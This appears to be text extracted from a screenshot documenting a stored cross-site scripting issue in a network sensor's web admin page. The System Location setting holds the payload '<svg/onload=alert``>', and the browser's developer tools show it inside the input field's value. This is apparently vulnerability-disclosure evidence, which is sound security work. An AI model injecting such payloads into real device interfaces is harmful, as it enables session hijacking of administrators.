 Not Secure
Location
Current System Time: 29/5/21 07:15:01
Summary Sensors Traps Mail Network System Help
System Settings
System Description
System Name
System Location <svg/onload=alert``>
System Contact
Data Collection Period 1 minutes
Display Logo Off
Send Email/Trap on boot up Off
Delay Time for Email/Trap on boot up 0 sec
Save Reset
SNMP Community Settings
Password checking Enable
New SNMP get Community
Confirm New SNMP get Community
New SNMP set Community
Elements Console Sources Network Performance »
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"
"http://www.w3.org/TR/REC-html40/loose.dtd">
<html>
<head>…</head>
<body bgcolor="#FFFFFF" text="#000000" leftmargin="0" topmargin="0" marginwidth="0"
marginheight="0" onload="preloadImage0();initClock();">
<table width="100%" border="0" cellspacing="0" cellpadding="0">…</table>
<center class="tabover">…</center>
<table width="100%" border="0" cellspacing="0" cellpadding="0">…</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">…</table>
<form name="system" action="/system?time=32e004c941f912" method="post" onsubmit=
"return checkSystemSubmit();">
<table cellspacing="1" cellpadding="1">
<tbody>
<tr>…</tr>
<tr>…</tr>
<tr>
<td class="rhtbold">System Location&nbsp;&nbsp;</td>
<td class="textbold">
"&nbsp;&nbsp;"
<input class="stxt" type="text" size="40" maxlength="35" name="_SA02"
value=" <svg/onload=alert``>" onkeyup="bt_wink_on(sbt1);"> == $0
</td>
</tr>
<tr>…</tr>
<tr>…</tr>
<tr id="logoPane">…</tr>
<script type="text/javascript" language="JavaScript">…</script>
<tr>…</tr>
<tr>
<td class="rhtbold">Delay Time for Email/Trap on boot up&nbsp;&nbsp;</td>
<td class="textbold">…</td>
html body form table tbody tr td.textbold input.stxt
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {